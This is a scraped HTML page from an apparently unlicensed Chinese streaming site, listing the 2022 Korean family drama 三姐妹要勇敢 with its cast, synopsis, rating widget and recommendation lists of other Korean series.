

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cqbzfuzx.com/v/181146.html
body_size: 17525
content:
<!DOCTYPE html><html><head><title>三姐妹要勇敢_全51集/未删减/大结局_韩国剧全集_免费高清电视剧在线观看 - 西瓜影视</title><meta name="keywords" content="三姐妹要勇敢,三姐妹要勇敢全集,电视剧" /><meta name="description" content="西瓜影视韩国剧《三姐妹要勇敢》于2022年上映首播，由韩国演员李荷娜等主演，西瓜影院提供高清未删减电视剧三姐妹要勇敢全集完整版免费在线观看，大结局剧情已揭晓，此剧是一部围绕三姐妹展开，讲述她们的人生和爱情的明朗家庭故事。主要故事是为了家庭牺牲自己的K长女金泰珠和K长男李尚俊恋爱结婚的故事。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.cqbzfuzx.com","wapurl":"www.cqbzfuzx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/2ff840cdc545b986911e1ffc0185627e.png);" href="/">西瓜影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/2ff840cdc545b986911e1ffc0185627e.png);" href="/">西瓜影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/81.html">电影</a></li><li class="active"><a href="/sort/82.html">电视剧</a></li><li><a href="/sort/84.html">动漫</a></li><li><a href="/sort/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">三姐妹要勇敢 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">红海行动</span></a></li><li><a href="/search/wd/%E6%8C%87%E7%8E%AF%E7%8E%8B.html" rel="nofollow"><span class="hot_name">指环王</span></a></li><li><a href="/search/wd/%E7%BA%BD%E7%BA%A6%E7%9A%84%E4%B8%80%E4%B8%AA%E9%9B%A8%E5%A4%A9.html" rel="nofollow"><span class="hot_name">纽约的一个雨天</span></a></li><li><a href="/search/wd/%E5%86%9B%E7%81%AB%E5%A4%A7%E5%8A%AB%E6%A1%88.html" rel="nofollow"><span class="hot_name">军火大劫案</span></a></li><li><a href="/search/wd/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%83.html" rel="nofollow"><span class="hot_name">流浪地球</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/202209241735083544865s.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/181146-3-1.html" data-original="https://pic.monidai.com/img/202209241735083544865s.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全51集/全集</span><span class="pic_vod text_right"><img src="https://www.cqbzfuzx.com/img.php?url=https://pic.monidai.com/img/202209241735083544865s.jpg" alt="三姐妹要勇敢(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">三姐妹要勇敢(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：sanjiemeiyaoyonggan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">全51集</span> - 免费在线观看</li><li class="data"><span>导演：</span>朴万英</li><li class="data"><span>主演：</span>李荷娜</li><li class="data"><span>更新时间：</span><em>2023-03-21</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/181146-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《三姐妹要勇敢》https://www.cqbzfuzx.com/v/181146.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '三姐妹要勇敢',bdPic : 'https://pic.monidai.com/img/202209241735083544865s.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影视韩国剧《三姐妹要勇敢》是一部由朴万英导演执导，李荷娜等演员精彩演绎的韩国电视剧，大结局剧情已揭晓（全51集），手机免费观看高清未删减完整版电视剧全集就上西瓜影院，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>此剧是一部围绕三姐妹展开，讲述她们的人生和爱情的明朗家庭故事。主要故事是为了家庭牺牲自己的K长女金泰珠和K长男李尚俊恋爱结婚的故事。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【优酷视频】【天堂影视】【爱奇艺】【星辰影院】【迅雷下载】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="181146" data-score="3"><span class="label">给【<strong>三姐妹要勇敢</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/291328.html" title="就算敏感点也无妨" data-original="https://pic3.yzzyimg.online/upload/vod/2025-01-18/17371813471.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/291328.html" title="就算敏感点也无妨">就算敏感点也无妨</a></p><p class="vodlist_sub">该剧讲述二十岁的年轻人在校园内经历的性别上的困扰，剧情将围绕着性差别待、性别不公等问题展开。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/234407.html" title="恶鬼" data-original="https://img.wolongimg2.com:65/upload/vod/20230624-1/f6ded7f1459458b6734bc1a96fc29325.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234407.html" title="恶鬼">恶鬼</a></p><p class="vodlist_sub">讲述打开门就是有恶鬼存在的另一个世界，被恶鬼缠身的女人和可以看到恶鬼的男人一起揭开围绕五种神体的可疑死亡事件。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/179574.html" title="鱿鱼游戏 第一季" data-original="https://bdzyimg1.com/upload/vod/20220707-1/3261cde4c477570755563fd6087a5f3b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/179574.html" title="鱿鱼游戏 第一季">鱿鱼游戏 第一季</a></p><p class="vodlist_sub">一群走投无路并急需金钱的人收到神秘邀请，邀请他们共同加入一场游戏。为了赢取 456 亿韩元的奖金，背景各异的 456 名参赛者被关在秘密场所进</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/180085.html" title="了解的不多也无妨是一家人" data-original="https://bdzyimg1.com/upload/vod/20220725-1/467a64c24e424e6894e486c4433eb66b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/180085.html" title="了解的不多也无妨是一家人">了解的不多也无妨是一家人</a></p><p class="vodlist_sub">该剧是讲述像家人一样的陌生人以及像陌生人一样的家人的误解与理解的故事。随着年龄的增长，父母和子女相处的时间减少，秘密却增多，在这一现实背景下各</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/180271.html" title="模范刑警 第二季" data-original="https://bdzyimg1.com/upload/vod/20220731-1/58cb75c595801e7b7edfe1fcc10177a7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/180271.html" title="模范刑警 第二季">模范刑警 第二季</a></p><p class="vodlist_sub">该剧描写现实的刑警世界，讲述追踪真相的人们和试图隐藏真相的人们的对决。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/285842.html" title="监察" data-original="https://pic3.imgyzzy.com/upload/vod/2024-07-06/17202669071.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285842.html" title="监察">监察</a></p><p class="vodlist_sub">不正之风蔓延的建筑公司监察室，通过冷静的原则主义者监察组长申河均和感情丰富的年轻人初步监察职员们的合作，恢复合理的故事。申河均饰演组长申次日，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/180645.html" title="蚂蚁在燃烧" data-original="https://pic.monidai.com/img/202208122121272141414s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/180645.html" title="蚂蚁在燃烧">蚂蚁在燃烧</a></p><p class="vodlist_sub">讲述了五只蚂蚁因为各种缘由入坑股市，他们一起参与神秘股市聚会，通过股票领悟到人生、友谊、爱情的human喜剧故事。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/180893.html" title="小小姐们" data-original="https://pic.monidai.com/img/202209031432073215471s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/180893.html" title="小小姐们">小小姐们</a></p><p class="vodlist_sub">家境清寒又相依为命的三姐妹被卷入一场关于钱财及权势的阴谋之中。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/301527.html" title="第一个男人" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-16/17658598381.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/301527.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">第一个男人</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/300114.html" title="玛丽和古怪爸爸们" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-14/17604051431.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至72集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/300114.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;荷承里,金显祐,朴恩惠</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/299481.html" title="亲密的雷普利" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2925097028.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/299481.html" title="亲密的雷普利">亲密的雷普利</a></p><p class="vodlist_sub">以婆媳关系重逢的母女“雷普利”为核心，围绕财阀家族的继承权展开谎言战争。融合人性欲望、亲情背叛与人生逆袭元素，被描述为“既可恨又催人泪下的奋斗</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/301998.html" title="春日狂热" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-05/17676205441.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/301998.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木和冷漠态度的尹春与宣在奎的相遇，逐渐打开心扉的故事。改编自</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/301843.html" title="格纹衬衫 第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/17673183601.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/301843.html" title="格纹衬衫 第二季">格纹衬衫 第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;爱情,同性,剧情,韩国</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/301634.html" title="疯子2025" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-23/17664288371.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/301634.html" title="疯子2025">疯子2025</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演不知道父亲是谁，在母亲手下长大的都乐益。作为五人爱豆组合出</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/298040.html" title="华丽的日子" data-original="https://pic3.yzzyimg.online/upload/vod/2025-08-10/17548001891.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/298040.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱情剧，讲述每个人经历的、意义各异的辉煌岁月。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/302509.html" title="卧底洪小姐" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768659726.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302509.html" title="卧底洪小姐">卧底洪小姐</a></p><p class="vodlist_sub">因IMF而混乱的90年代末，锲而不舍的调查员洪金宝（朴信惠 饰）利用天生的&quot;童颜外貌&quot;潜入一间证券公司，准备揭发贪腐情事，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/301922.html" title="亲爱的盗贼大人" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-03/17674496761.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/301922.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p 